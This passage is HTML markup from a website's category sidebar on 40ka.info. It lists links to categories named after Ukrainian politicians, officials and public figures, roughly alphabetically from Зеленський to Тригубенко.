	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
